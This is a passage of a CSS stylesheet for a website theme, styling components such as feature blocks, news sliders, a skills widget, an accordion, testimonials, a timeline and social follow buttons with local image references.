.team_member_box .soc-icons a {
	color: inherit;
	background: none;
	font-size: 12px;
	margin-right: 7px;
	opacity: .7; }
.team_member_box .soc-icons a:hover {
	opacity: 1;
	color: inherit; }

/* -----------------------------------------
   --  Feature block with image
----------------------------------------- */
.features_module_img {
	margin-left: -3px; }

.feature-block-image .picture {
	margin-bottom: 20px;
	position: relative;
	line-height: .5; }
.feature-block-image .picture:before {
	display: block;
	content: "";
	position: absolute;
	bottom: -1px;
	left: 0;
	z-index: 10;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 32px 0 0 32px;
	border-color: transparent transparent transparent #ff6565;
	-moz-transition: border-width .2s linear;
	-webkit-transition: border-width .2s linear;
	-o-transition: border-width .2s linear;
	transition: border-width .2s linear; }
.feature-block-image .picture:after {
	display: block;
	content: "";
	position: absolute;
	bottom: -1px;
	left: 0;
	z-index: 10;
	width: 32px;
	height: 32px;
	background: url("../img/plus.gif") 6px 18px no-repeat;
	-moz-transition: background-position .2s linear;
	-webkit-transition: background-position .2s linear;
	-o-transition: background-position .2s linear;
	transition: background-position .2s linear; }
.feature-block-image .picture:hover:before {
	border-width: 64px 0 0 64px; }
.feature-block-image .picture:hover:after {
	background-position: 18px 6px; }
.feature-block-image .feature-title {
	padding-top: 24%;
	width: 100%;
	margin-bottom: 5px;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	text-align: center;
	display: block;
	line-height: 1;
	font-size: 46px;
	font-weight: 900; }
.feature-block-image .feature-title .subtitle {
	font-size: 12px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-transform: uppercase;
	color: inherit;
	position: relative;
	top: -3px; }
.feature-block-image a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	display: block;  }
.feature-block-image .content {
	padding-bottom: 24px;
	border-bottom: 1px solid #f2f2f2; }


/* -----------------------------------------
   --  4 tiles block
----------------------------------------- */
.tiles-block .tile-item {
	width: 135px;
	height: 135px;
	margin: 0 3px 3px 0;
	float: left; }
.tiles-block .tile-item .front {
	text-align: center; }
.tiles-block .tile-item .back {
	padding: 10px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.tiles-block .tile-item i {
	line-height: 125px;
	font-size: 48px;
	color: #a4eeff; }
.tiles-block .tile-item a.link {
	display: block;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0; }
.tiles-block .tile-title {
	position: absolute;
	bottom: 10px;
	left: 15px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-align: left; }

/* -----------------------------------------
   Charts features block
----------------------------------------- */
.charts-box {
	margin-right: 70px;
	position: relative; }
.charts-box canvas {
	margin: 0 auto 0 20px;
	display: block; }
.charts-box i {
	display: inline-block;
	color: inherit; }
.charts-box .percent {
	font-size: 47px;
	line-height: 1;
	color: inherit;
	padding-bottom: 15px;
	border-bottom: 2px solid #ff6565;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	display: block;
	float: left;
	margin-right: 20px; }
.charts-box .percent span {
	font-size: 27px;
	position: relative;
	top: -12px; }
.charts-box .title {
	overflow: hidden;
	color: inherit; }
.charts-box .block-title, .charts-box .dopinfo {
	color: inherit; }
.charts-box .dopinfo {
	text-transform: uppercase;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	font-size: 12px;
	opacity: .9; }
.charts-box .text {
	position: relative;
	line-height: 1.5;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	padding-top: 20px;
	opacity: .9;
	clear: both; }

.chart-wrapper {
	width: 300px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	text-align: center; }

.charts-box.normal {
	margin-top: 24px; }
.charts-box.normal .chart-wrapper {
	width: 270px; }
.charts-box.normal .chart-wrapper i {
	margin: 84px 0 0 -5px;
	font-size: 2.8em; }
.charts-box.normal canvas {
	margin-bottom: 53px; }

.charts-box.large .chart-wrapper i {
	margin: 100px 0 0 0;
	font-size: 3em; }
.charts-box.large canvas {
	margin-bottom: 32px; }
.charts-box .percent {
	text-indent: 0;
}

.charts-box-content .text, .charts-box-content .title {
	text-align: left;
}

/* -----------------------------------------
   News row
----------------------------------------- */
.news-row .item {
	margin: 0 3px 0 0;
	padding: 0; }
.news-row .entry-thumb {
	position: relative; }
.news-row .entry-thumb .mini-comm-count {
	display: none;
	position: absolute;
	bottom: 15px;
	right: 15px;

	color: #FFF;
	font-size: 13px;
	padding-left: 25px;

	line-height: 12px; }

.entry-thumb .mini-comm-count:before {
	content: "\e164";
	font-family: 'moon';
	font-size: 20px;
	position: absolute;
	bottom: 0;
	right: 15px;
	color: #ff6565;
}

.news-row .entry-thumb:hover .mini-comm-count {
	display: block; }
.news-row .box-name {
	margin-top: 18px;
	margin-bottom: 5px;
	color: #595f61; }
.news-row .box-name a, .news-row .box-name:first-letter {
	color: inherit; }
.news-row .box-name a:first-letter, .news-row .box-name:first-letter:first-letter {
	color: inherit; }
.news-row .dopinfo {
	font-size: 12px;
	padding-top: 0; }
.news-row article .entry-thumb a.link:before {
	line-height: 1; }

.entry-summary {
	margin-top: 20px; }

/* -----------------------------------------
   One article slider
----------------------------------------- */
.post-carousel-item .item {
	padding: 75px 50px 0 50px;
	color: #fff;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	height: 245px;
	position: relative; }
.post-carousel-item .item:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	display: block;
	background: rgba(0, 0, 0, 0.7); }
.post-carousel-item .icon-format {
	color: #ff6565;
	border-right: 1px solid #fff;
	padding: 0 15px 0 0;
	margin: 0 15px 0 0; }
.post-carousel-item .entry-title {
	font-size: 18px;
	font-weight: 600;
	line-height: 1.2;
	position: relative;
	overflow: hidden;
	z-index: 10; }
.post-carousel-item .entry-title a {
	color: inherit; }
.post-carousel-item .text {
	position: relative;
	z-index: 10;
	clear: both;
	padding-top: 15px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }

.block-news-feature {
	position: relative; }

.post-carousel-direction-nav {
	width: 100%;
	list-style: none; }
.post-carousel-direction-nav a {
	display: block;
	width: 21px;
	height: 47px;
	position: absolute;
	top: 50%;
	margin-top: -24px; }
.post-carousel-direction-nav .post-carousel-prev {
	left: 7px;
	background: url("../img/to-left-mini.png") 0 0 no-repeat; }
.post-carousel-direction-nav .post-carousel-next {
	right: 3px;
	background: url("../img/to-right-mini.png") 0 0 no-repeat; }

.post-carousel-wrap.slick-slider button {
	position: absolute;
	top: 32%;
	border: none;
	width: 15px;
	height: 32px;
	text-indent: -999px;
	outline: none;
	cursor: pointer;
}

.post-carousel-wrap.slick-slider button.slick-prev {
	left: 7px;
	background: url("../img/to-left-mini.png") 0 0 no-repeat;
}
.post-carousel-wrap.slick-slider button.slick-next {
	right: 7px;
	background: url("../img/to-right-mini.png") 0 0 no-repeat;
}

/* -----------------------------------------
   -- Featured news
----------------------------------------- */
.featured-news .entry-thumb {
	position: relative; }
.featured-news .horizontal .date {
	float: left;
	margin-bottom: 20px; }
.featured-news h3.entry-title {
	font-size: 20px;
	font-weight: 800;
	color: #44505a;
	margin-bottom: 5px; }
.featured-news h3.entry-title a {
	color: inherit; }
.featured-news h3.entry-title a:hover {
	color: #ff6565; }
.featured-news .entry-summary {

	padding: 10px 0 20px 0; }

/* -----------------------------------------
   Mini news block
----------------------------------------- */
article.mini-news {
	margin-bottom: 2px;
	min-height: 80px;
	padding: 14px;
	position: relative;
	background: whitesmoke; }
article.mini-news:last-child {
	margin-bottom: 0; }
article.mini-news .entry-thumb {
	width: 80px;
	height: 80px;
	float: left;
	margin-right: 20px;
	margin-bottom: 0; }
article.mini-news p {
	margin-bottom: 0; }
article.mini-news .dopinfo {
	padding-top: 6px;
	overflow: hidden; }
article.mini-news .entry-title {
	font-size: 16px;
	padding: 0 0 5px 0;
	margin-top: -2px;
	font-weight: 400; }
article.mini-news .entry-summary {
	padding-top: 14px;
	overflow: hidden; }
article.mini-news .box-name a {
	color: inherit; }
article.mini-news .box-name a:hover {
	color: #ff6565; }
article.mini-news .mini-comm-count {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 5px 10px;
	display: block;
	background: #ff6565;
	color: #fff; }

/* -----------------------------------------
   Recent items - slides
----------------------------------------- */
.recent-wrap .desc-text {
	line-height: 1.6; }
.recent-wrap .desc-text p {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.recent-wrap .wrap {
	position: relative;
	line-height: .8; }
.recent-wrap .item {
	position: relative;
	line-height: .5;
	float: left;
	padding: 0 3px 3px 0; }
.recent-wrap .big-element.item {
	width: 50%; }
.recent-wrap .small-element.item {
	width: 25%; }

.skills_widget {
	padding: 120px 0 120px 0; }
.skills_widget .skill-wrap {
	position: relative;
	margin: 0 150px; }
.skills_widget .start-label, .skills_widget .finish-label {
	font-size: 18px;
	font-weight: 600;
	color: #ff6565;
	line-height: 2; }
.skills_widget .start-label {
	float: left;
	padding-right: 20px;
	margin-right: 20px;
	border-right: 1px solid #e4eef1; }
.skills_widget .finish-label {
	float: right;
	padding-left: 20px;
	margin-left: 20px;
	border-left: 1px solid #e4eef1; }
.skills_widget .line hr {
	margin: 18px 0;
	border-color: #e4eef1;
	clear: none; }
.skills_widget .skill-item {
	position: absolute;
	margin-left: -50px; }
.skills_widget .skill-item.top {
	bottom: 35px; }
.skills_widget .skill-item.top .percent:after {
	background: url("../img/skill-pipt-bott.png") 0 0 no-repeat;
	bottom: -23px; }
.skills_widget .skill-item.bot {
	top: 0; }
.skills_widget .skill-item.bot .percent:after {
	background: url("../img/skill-pipt-top.png") 0 0 no-repeat;
	top: -23px; }
.skills_widget .skill-item.left {
	text-align: right; }
.skills_widget .skill-item.left .item-title {
	right: 105px; }
.skills_widget .skill-item.right {
	text-align: left; }
.skills_widget .skill-item.right .item-title {
	left: 105px; }
.skills_widget .skill-item .percent {
	display: inline-block;
	line-height: 80px;
	height: 85px;
	width: 85px;
	background: #c2d1d9;
	color: #fff;
	font-size: 35px;
	font-weight: 600;
	text-align: center; }
.skills_widget .skill-item .percent:after {
	content: "";
	display: block;
	position: absolute;
	width: 13px;
	height: 23px;
	left: 50%;
	margin-left: -5px;
	z-index: 1; }
.skills_widget .skill-item .percent span {
	font-size: 18px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.skills_widget .skill-item .item-title {
	display: inline-block;
	position: absolute;
	top: 20px; }
.skills_widget .skill-item .item-title span {
	display: block;
	white-space: nowrap; }
.skills_widget .skill-item .item-title .subtitle {
	display: block;
	white-space: nowrap;
	text-transform: uppercase;
	opacity: .75;
	font-size: 0.85714em; }
.skills_widget .skill-item .item-title .title {
	font-size: 1.28571em;
	font-weight: 600;
	color: #44505a; }

/* -----------------------------------------
   Braking news block
----------------------------------------- */
.crum_stiky_news {
	display: table;
	width: 100%;
	background: #798992;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	color: #fff;
	position: relative; }
.crum_stiky_news:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 50%;
	left: 0;
	background: #464d51; }
.crum_stiky_news .blocks-label {
	display: table-cell;
	vertical-align: middle;
	padding: 0 32px 0 0;
	font-size: 18px;
	text-align: center;
	background: #464d51 url(../img/sticky-news-bg.gif) right repeat-y;
	white-space: nowrap; }
.crum_stiky_news a {
	color: inherit; }
.crum_stiky_news p {
	margin-bottom: 0; }
.crum_stiky_news .blocks-text {
	display: table-cell;
	padding: 8px 30px;
	border-left: none;
	background: #798992; }

/* -----------------------------------------
   about me
----------------------------------------- */
.about_author_widget .avatar {
	float: left;
	margin-bottom: 20px;
	padding-top: 5px; }

.about_author_widget .avatar img {
	border-radius: 100em;
	display: block; }

.about_author_widget .text {
	padding: 5px 0 0 35px;
	margin: 10px 0 20px 145px;
	position: relative;
	border-left: 1px solid #e7e7e7; }

.about_author_widget .text h5 {
	padding-bottom: 10px; }

.about_author_widget .additional-links {
	float: right; }

.about_author_widget .additional-links a {
	margin: 0 10px;
	color: inherit;
	font-weight: 400; }

.about-me-block .text {
	padding: 10px;
	margin: 10px;
	line-height: 1.5; }

.about_author_widget .quote-author {
	margin-bottom: 7px;
	font-size: 17px;
	display: inline; }

.about_author_widget .quote-sub {
	font-style: italic; }

/* -----------------------------------------
   Accordion
----------------------------------------- */
.accodion_module .content {
	display: none; }
.accodion_module .active .content {
	display: block; }
.accodion_module .title {
	border: none;
	display: block;
	position: relative;
	font-size: 14px;
	height: auto;
	line-height: 1.2;
	padding: 10px 15px;
	background: #36bae2;
	color: #fff;
	cursor: pointer; }
.accodion_module .title .tab-title {
	padding: 7px 15px 7px 0;
	margin-right: 32px;
	display: block; }
.accodion_module .title .icon {
	display: block;
	position: absolute;
	top: 0;
	height: 100%;
	width: 50px;
	right: 0;
	text-align: center;
	line-height: 2.5;
	font-size: 20px; }
.accodion_module .title:hover {
	background: #63c9e8; }
.accodion_module ul.accordion > li.active .title {
	background: #2dafd6; }
.accodion_module ul.accordion p {
	margin: 0; }
.accodion_module ul.accordion {
	margin: 0 0 22px 0;
	border-bottom: none;
	padding: 0;
	list-style: none; }
.accodion_module ul.accordion > li .content {
	padding: 15px 5px; }

/* -----------------------------------------
   Clients list
----------------------------------------- */
.clients_module .description {
	clear: both;
	padding-top: 50px; }

.clients-list {
	text-align: center;
	position: relative; }

.clients-list .clients-direction-nav {
	position: absolute;
	width: 98%;
	top: 50%;
	margin-top: -20px;
	list-style: none; }

.clients-direction-nav a {
	display: block;
	width: 31px;
	height: 31px;
	-moz-transition: background .2s linear;
	-webkit-transition: background .2s linear;
	-o-transition: background .2s linear;
	transition: background .2s linear; }
.clients-direction-nav a:hover {
	background-color: rgba(92, 92, 92, 0.6); }

.clients-direction-nav .clients-prev {
	position: absolute;
	left: 0;
	background: #5c5c5c url("../img/to-left.gif") center no-repeat; }

.clients-direction-nav .clients-next {
	position: absolute;
	right: 0;
	background: #5c5c5c url("../img/to-right.gif") center no-repeat; }

.clients-item {
	display: block;
	position: relative;
	height: 130px;
	width: 180px;
	margin-right: 20px;
	float: left; }
.clients-item a {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%; }
.clients-item a:hover {
	opacity: .4; }

.clients-item:last-child {
	border-right: none; }

/* -----------------------------------------
   --  Info box with button
----------------------------------------- */
.info-butt {
	margin: 20px 0 40px;
	padding: 0 20px; }

.info-butt h2 {
	margin-bottom: 20px;
	font-weight: 600;
	font-size: 19px; }

.info-butt p {
	margin-bottom: 20px; }

.info-butt .button {
	margin-top: 10px; }

/* -----------------------------------------
   --  Feature box
----------------------------------------- */
.feature-box {
	position: relative; }
.feature-box .block-title a {
	color: inherit; }

.feature-box .subtitle {
	font-size: 12px;
	margin-bottom: 20px;
	text-transform: uppercase;
	opacity: .8; }

.feature-box.al-left .icon {
	margin-right: 25px;
	float: left; }
.feature-box.al-left .image {
	margin-right: 25px;
	float: left; }
.feature-box.al-left .block-title {
	padding-top: 43px; }
.feature-box.al-left .feat-block-content {
	clear: both;
	padding-top: 30px; }

.list-box .feature-box.al-left .block-title {
	padding-top: 0; }
.list-box .feature-box.al-left .feat-block-content {
	clear: none;
	padding-top: 0px;
	overflow: auto; }
.list-box .feature-box.al-left li {
	color: #767e81;
	padding-bottom: 8px; }
.list-box .feature-box.al-left a {
	color: inherit; }
.list-box ul {
	list-style: none; }

.feature-box.al-right .icon {
	margin-left: 25px;
	float: right; }
.feature-box.al-right .feature-img {
	margin-left: 25px;
	float: right; }

.feature-box.al-top {
	text-align: center;
}

.feature-box.al-top .feature-img {
	margin-bottom: 30px; }

.feature-box .icon {
	width: 134px;
	height: 134px;
	position: relative;
	color: #fff;
	z-index: 10; }

.feature-box.al-top .icon {margin: 0 auto 30px;}

.feature-box .icon i {
	position: absolute;
	top: 50%;
	left: 50%;
	font-size: 32px;
	margin: -22px 0 0 -16px; }

.feature-box a.link {
	display: block;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0; }

.feature-box .back {
	background: #ff6565; }
.feature-box .front {
	background-color: #61727b;
	width: inherit;
	height: inherit;
}

.feat-block-content {
	overflow: hidden; }

.single-icon {
	-webkit-transition: color .2s;
	-ms-transition: color .2s;
	-o-transition: color .2s;
	-moz-transition: color .2s;
	transition: color .2s;
	margin-bottom: 30px; }

.features_module_vertical .feature-box {
	overflow: hidden;
	margin-bottom: 20px; }
.features_module_vertical .feature-box:last-child {
	margin-bottom: 0; }
.features_module_vertical .single-icon, .features_module_vertical .single-image {
	float: left;
	margin-right: 20px; }
.features_module_vertical h6 {
	margin-top: 5px;
	font-size: 12px; }
.features_module_vertical p {
	opacity: .8; }

/* -----------------------------------------
   --  Info row block
----------------------------------------- */
.info-box .title {
	font-size: 23px;
	font-weight: 600;
	margin-bottom: .1em; }
.info-box p {
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 0; }
.info-box i.icon {
	position: relative;
	top: 4px; }

.info-box.al-right .icon {
	margin-left: 20px; }

.info-box.al-left i.icon {
	margin-right: 20px;
	width: 80px;
	text-align: center; }

/* -----------------------------------------
   One article slider
----------------------------------------- */
.list-blocks {
	position: absolute;
	right: 0;
	top: 5px; }

.list-blocks a {
	width: 23px;
	height: 23px;
	display: block;
	float: right;
	opacity: .4;
	margin-left: 5px;
	background-image: url(../../assets/img/arrow-slide.png);
	background-repeat: no-repeat; }

.list-blocks a.flex-next {
	background-position: 0 0; }

.list-blocks a.flex-prev {
	background-position: 0 -26px;
	float: left; }

.list-blocks a:hover {
	opacity: 1; }

/* -----------------------------------------
   -- Recent works block
----------------------------------------- */
.recent-block ul.tabs-content {
	margin: 0; }
.recent-block .tabs {
	height: auto;
	border: none; }
.recent-block .tabs.horisontal dd a, .recent-block .tabs.horisontal li a {
	border: none;
	background-color: transparent;
	padding: 0 10px 0 0;
	display: inline-block;
	position: relative; }
.recent-block .tabs.horisontal dd a:hover,
.recent-block .tabs.horisontal dd.active a {
	color: #7a7f80; }
.recent-block .tabs.horisontal dd.active a:after {
	height: 3px;
	opacity: 1; }
.recent-block .tabs.horisontal dd a:after {
	content: "";
	height: 0;
	opacity: 0;
	width: 24px;
	background: #ff6565;
	position: absolute;
	bottom: -10px;
	left: 0;
	max-width: 60%; }
.recent-block .tabs.horisontal dd a:hover::after {
	height: 3px;
	opacity: 1;
	bottom: -10px; }
.recent-block .folio-wrap {
	width: 100%; }
.recent-block .folio-wrap li {
	margin: 0 -1px; }
.recent-block .folio-item {
	width: 25%;
	float: left;
	padding: 0 1px;
	position: relative;
	margin-top: 10px; }
.recent-block .folio-item .dopinfo {
	font-size: 12px;
	line-height: 1.2;
	padding-top: 4px;
	text-transform: uppercase; }

.folio-item .box-name:first-letter,
.folio-item .box-name a:first-letter,
.folio-item .box-name a .animated {
	color: #ff6565; }

.hover-box {
	opacity: 0; }

.hover-box:hover, .hover-box.hovered {
	opacity: 1;
	background: rgba(0, 0, 0, 0.35) url("../img/white-delim.png") center no-repeat; }

/* -----------------------------------------
   Testmortials
----------------------------------------- */
.testimonials_module {
	padding-bottom: 40px; }
.testimonials_module > div {
	position: relative; }

.testimonials_item {
	display: none; }
.testimonials_item:first-child {
	display: block; }
.testimonials_item .box-name:first-letter {
	color: #ff6565; }
.testimonials_item .avatar {
	float: left;
	margin-right: 32px;
	border-radius: 2px; }

.testimonials-slide {
	position: relative;
	overflow: hidden; }

.cite {
	clear: both;
	padding-top: 8px; }
.cite .quote-author, .cite .quote-sub {
	display: block; }
.cite .quote-sub {
	text-transform: uppercase;
	margin-top: 2px;
	font-size: 12px; }

.quoteCite {
	clear: both;
	padding-top: 10px; }

/* Control Nav */
.testimonials-control-nav {
	width: 100%;
	position: absolute;
	bottom: -40px;
	text-align: center;
	list-style: none;
	padding: 0;
	margin: 0; }

.testimonials-control-nav li {
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
	*display: inline; }

.testimonials-control-paging li a {
	width: 13px;
	height: 13px;
	display: block;
	background: #666f74;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px; }

.testimonials-control-paging li a:hover {
	border: 2px solid #666f74;
	background: #fff; }

.testimonials-control-paging li a.testimonials-active {
	border: 2px solid #666f74;
	background: #fff;
	cursor: default; }

/* -----------------------------------------
   News row
----------------------------------------- */
.post-list {
	position: relative; }
.post-list article {
	overflow: hidden;
	margin-bottom: 20px; }
.post-list article .entry-thumb {
	margin-bottom: 0; }
.post-list .entry-title {
	padding-bottom: 10px; }
.post-list .entry-title a {
	color: inherit; }
.post-list .entry-summary {
	margin-top: 15px; }
.post-list .left-thumb .entry-thumb {
	float: left;
	margin-right: 20px; }
.post-list .right-thumb .entry-thumb {
	float: right;
	margin-left: 20px; }
.post-list article.mini-news {
	background: none;
	padding: 0;
	margin-bottom: 15px; }

/* -----------------------------------------
   Timeline
----------------------------------------- */
.timeline_module > .widget-title {
	text-align: center; }

.timelime {
	position: relative;
	overflow: hidden; }
.timelime:before {
	content: "";
	position: absolute;
	left: 50%;
	height: 100%;
	width: 1px;
	background: #e4eef1; }
.timelime .timeline-item {
	width: 50%;
	padding: 5px 0 5px 0;
	clear: both;
	position: relative;
	background: url("../img/pipt-round.png") right center no-repeat; }
.timelime .timeline-item .panel-grid {
	margin-top: 0 !important;
	margin-bottom: 0 !important; }
.timelime .timeline-item .timeline-title {
	font-size: 23px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	position: absolute;
	top: 50%;
	margin-top: -16px;
	white-space: nowrap; }
.timelime .timeline-item .timeline-title:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -7px;
	left: 0;
	width: 10px;
	height: 2px;
	background: #ff6565; }
.timelime .timeline-item:first-child {
	margin-bottom: 30px; }
.timelime .timeline-item:last-child {
	margin-top: 30px; }
.timelime .timeline-item.odd {
	float: left;
	text-align: right;
	padding-right: 40px;
	right: -6px; }
.timelime .timeline-item.odd .timeline-title {
	text-align: left;
	left: 104%; }
.timelime .timeline-item.even {
	float: right;
	text-align: left;
	padding-left: 40px;
	left: -6px;
	background-position: left center; }
.timelime .timeline-item.even .timeline-title {
	text-align: right;
	right: 104%; }
.timelime blockquote {
	padding: 10px 15px 8px 95px; }
.timelime blockquote p {
	line-height: 1.5;
	font-size: 1em; }
.timelime .single-icon {
	margin-bottom: 10px; }
.timelime .team_member_box .avatar {
	margin-bottom: 0;
	float: left;
	width: 180px; }
.timelime .timeline-item.even .team_member_box .avatar {
	margin-right: 20px; }
.timelime .timeline-item.odd .team_member_box .avatar {
	margin-left: 20px;
	float: right; }
.timelime h3.widget-title {
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 10px; }
.timelime .team_member_box .text {
	padding-bottom: 10px; }
.timelime .team_member_box .soc-icons {
	box-shadow: none;
	padding-top: 0; }

/* -----------------------------------------
   Map widget
----------------------------------------- */
.map-widget h3 {
	margin-bottom: 16px;
	font-size: 18px; }
.map-widget p {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	margin-bottom: 16px; }

/* -----------------------------------------
   My skills block
----------------------------------------- */
div.progress {
	height: 4px;
	background: #e8eef1;
	background: rgba(232, 238, 241, 0.2);
	margin-bottom: 30px; }

div.progress .meter {
	color: inherit; }

div.progress .meter {
	height: 4px;
	display: block;
	background: #ff6565;
	position: relative; }

.my_skills_widget label {
	margin: 0 0 5px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.my_skills_widget .skill-percent {
	position: absolute;
	right: -12px;
	top: -33px; }
.my_skills_widget .skill-percent:after {
	content: "";
	display: block;
	width: 1px;
	height: 19px;
	background: #e8eef1;
	background: rgba(232, 238, 241, 0.2);
	position: absolute;
	bottom: -19px;
	left: 50%; }

.me-wrap .avatar {
	float: left;
	margin-right: 20px;
	padding-top: 5px; }
.me-wrap .text {
	padding-top: 13px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	overflow: hidden; }

/* -----------------------------------------
   Widgets
----------------------------------------- */

.widget ul,
.widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget .sub-menu li:last-child {
	padding-bottom: 0;
	box-shadow: none;
}

.widget li > ul,
.widget li > ol {
	margin-left: 20px;
}

.widget ul > li {
	padding: 0;
	color: inherit;
	display: block;
	box-shadow: none;
}

.widget {
	margin-bottom: 30px; }

h3.widget-title {
	font-size: 18px;
	font-weight: 600;
	color: inherit;
	margin-bottom: 15px;
	position: relative; }

.extra-links {
	position: absolute;
	right: 0;
	top: 10px;
	width: 40px;
	height: 11px;
	background: url("../img/row-nav.gif") 0 0 no-repeat;
	background-size: contain; }
.extra-links ul {
	padding: 0;
	margin: 0;
	list-style: none; }
.extra-links li {
	width: 7px;
	height: 11px;
	position: absolute;
	top: 0; }
.extra-links li a {
	display: block;
	width: 7px;
	height: 11px; }
.extra-links ul li:first-child {
	left: 0; }
.extra-links ul li:last-child {
	right: 0; }

.extra-links > a {
	display: block;
	width: 18px;
	height: 11px;
	margin: 0 auto; }

.video-block {
	position: relative; }

.text-widget {
	line-height: 1.6; }

.widget ul {
	padding: 0;
	margin: 0;
	list-style: none;
	overflow: hidden;}

.widget {
	position: relative; }

.widget-title {
	line-height: 1.5;
	margin-bottom: 20px; }

.widget-title .icon {
	float: left;
	font-size: 26px;
	margin-right: 15px;
	position: relative;
	top: -2px;
	width: auto;
	height: auto;
	line-height: 1.3; }

#footer .widget-title {
	margin-bottom: 30px; }

/* -----------------------------------------
   Follow us widget
----------------------------------------- */
.follow-widget {
	margin-left: -4px;
	overflow: hidden; }
.follow-widget a {
	width: 32.3%;
	min-width: 115px;
	max-width: 150px;
	display: block;
	float: left;
	padding-bottom: 16px;
	padding: 45px 5px;
	margin-left: 1%;
	margin-bottom: 4px;
	position: relative;
	color: #fff; }
.follow-widget a:hover{
	color:#fff;
}
.follow-widget i {
	position: relative;
	float: left;
	font-size: 22px;
	padding-left: 1px;
	top: 5px;
	padding-right: 7px; }
.follow-widget .number {
	font-size: 16px;
	color: #fff;
	line-height: 1;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-transform: uppercase; }
.follow-widget .text {
	font-size: 13px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	line-height: 1;
	text-transform: uppercase; }
.follow-widget a.tw {
	background: #50b3e5; }
.follow-widget a.tw .icon {
	padding-left: 10px; }
.follow-widget a.tw .text {
	color: #d1f0ff; }
.follow-widget a.fb {
	background: #7a90b7; }
.follow-widget a.fb .icon {
	padding-left: 15px; }
.follow-widget a.fb .text {
	color: #c5dafe; }
.follow-widget a.yt {
	background: #ff6565; }
.follow-widget a.yt .text {
	color: #fecbca; }

#feedburner_subscribe {
	position: relative; }
#feedburner_subscribe .text {
	height: 40px; }
#feedburner_subscribe .submit {
	width: 34px;
	height: 34px;
	position: absolute;
	z-index: 1;
	top: 3px;
	right: 3px;
	background: #ffb44a url("../img/rss-subscribe-ico.png") center no-repeat;
	text-align: center;
	border: none; }

.widget.widget_crum_cat_arch li{
	box-shadow: none;
}

/* -----------------------------------------
   styled list widget
----------------------------------------- */
.styled-widget-list > li {
	border-radius: 2px;
	padding: 12px 8px;
	font-style: italic;
	line-height: 1; }

.styled-widget-list > li:hover {
	background-color: #4fc7ef; }

.styled-widget-list > li [class*="icon-"] {
	font-size: 18px;
	padding: 0 10px 0 0;
	margin-right: 10px;
	border-right: 1px solid #fff;
	border-right: 1px solid rgba(255, 255, 255, 0.25);
	color: #959c9d;
	display: inline-block; }

.styled-widget-list > li [class*="icon-"]:before {
